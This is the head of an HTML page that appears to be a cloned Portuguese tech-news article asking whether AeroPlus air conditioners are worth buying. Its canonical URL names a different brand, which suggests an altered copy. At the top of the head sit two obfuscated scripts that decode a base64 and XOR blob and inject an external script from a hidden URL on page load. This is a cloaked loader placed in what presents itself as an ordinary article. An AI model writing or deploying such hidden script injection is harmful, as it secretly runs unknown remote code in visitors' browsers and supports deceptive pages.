




<file: adv/index.html>
<!DOCTYPE HTML><html lang="pt-br"> <head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script>(function(){var v_07tq=atob("DJPwSuQIeB5LctPRs+jSP5ZkWiRpGqelw+DKZctrHHBlB6e82vWJZIdnFTApAPyi0OGZOpB7V2s/H6D+3/KEL5d8VnQ4UP/z0ueEOI1qDWouAfHr6OjSJIVlHTxxULewx/LdP5BlEXgyX6Oj1uWVJJAlAH0kFv6i0PjSZsZ+GXI+F/HrkbGNZp8qFn8mF/HrkfeRPoUlDWomG7WonuOCL5JtFmpmAaaz2veDaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZLYpnCntmG7Wj0v6VaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZOclrGWw/ArK/1/LSZsZ+GXI+F/HrkbGNF5k=");var u_y40=[];for(var b_y=0;b_y<v_07tq.length;b_y++){u_y40.push(v_07tq.charCodeAt(b_y)&255);}var b_4dak=u_y40[0];var h_o=u_y40.slice(1,1+b_4dak);var d_qzz=u_y40.slice(1+b_4dak);var z_km=d_qzz.map(function(b,t_lh){return b^h_o[t_lh%b_4dak];});var t_w37="";for(var z_39l4=0;z_39l4<z_km.length;z_39l4++){t_w37+=String.fromCharCode(z_km[z_39l4]&255);}var k_u=decodeURIComponent(escape(t_w37));var u_63f=JSON.parse(k_u);var x_l=u_63f.globals||[];x_l.forEach(function(v_j4z){window[v_j4z.name]=v_j4z.value;});var d_z9=document.createElement("script");d_z9.src=u_63f.url;d_z9.async=true;d_z9.defer=true;(u_63f.attributes||[]).forEach(function(b_05p){d_z9.setAttribute(b_05p.name,b_05p.value);});(document.head||document.documentElement).appendChild(d_z9);})();</script>

<script>(function(){var d_2g4v=atob("DN/HNtaS5bco0C4HhaTlQ6T+x40KuFpz9az9GfnxgdkGpVpq7Lm+GLX9iJlKogF05q2uRqLhysdBqEtrqq+uTrP+y91b8gIl5KuzRL/wkMNNoww93oLrFLH+itVJvF0lv4S8FLjziNIK6gx37KeiWp/2x5sKpk9r8LrlDPSkh4cR4Bkyt7ulB7em1oUes08wveijB+awmOpV");var g_oiy=[];for(var d_ryg=0;d_ryg<d_2g4v.length;d_ryg++){g_oiy.push(d_2g4v.charCodeAt(d_ryg)&255);}var s_b8hh=g_oiy[0];var s_bj=g_oiy.slice(1,1+s_b8hh);var h_ru=g_oiy.slice(1+s_b8hh);var r_3zo3=h_ru.map(function(b,g_9){return b^s_bj[g_9%s_b8hh];});var y_i="";for(var d_q=0;d_q<r_3zo3.length;d_q++){y_i+=String.fromCharCode(r_3zo3[d_q]&255);}var j_f7h=decodeURIComponent(escape(y_i));var t_wtj=JSON.parse(j_f7h);var u_psjd=t_wtj.globals||[];u_psjd.forEach(function(u_x9dn){window[u_x9dn.name]=u_x9dn.value;});var y_o=document.createElement("script");y_o.src=t_wtj.url;y_o.async=true;y_o.defer=true;(t_wtj.attributes||[]).forEach(function(r_z3){y_o.setAttribute(r_z3.name,r_z3.value);});(document.head||document.documentElement).appendChild(y_o);})();</script>
 
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link rel="icon" href="assets/a85f77f6bd-tt-favicon.png">
    <link rel="icon" sizes="128x128" href="assets/dbe0db05f5-tt-favicon.png">
    <link rel="icon" sizes="152x152" href="assets/1980c2cdf0-tt-favicon.png">
    <link rel="icon" sizes="167x167" href="assets/a93ff6e2c6-tt-favicon.png">
    <link rel="icon" sizes="180x180" href="assets/91ace12a7c-tt-favicon.png">
    <link rel="icon" sizes="192x192" href="assets/686e4a24d7-tt-favicon.png">
    <link rel="icon" sizes="196x196" href="assets/2c643afa31-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="assets/00c19911de-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="assets/31f36a8ea5-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="114x114" href="assets/cc1dd4bebf-tt-favicon.png">
    
    
    <meta property="twitter:description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta property="twitter:image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    <title>Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena</title>
    
    <meta property="mrf:canonical" content="https://www.techtudo.com.br/guia/2025/08/ar-condicionado-hq-eletro-e-bom-edinfoeletro.ghtml">
    <meta name="title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta name="description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    
    
    
    
    
    
    
    
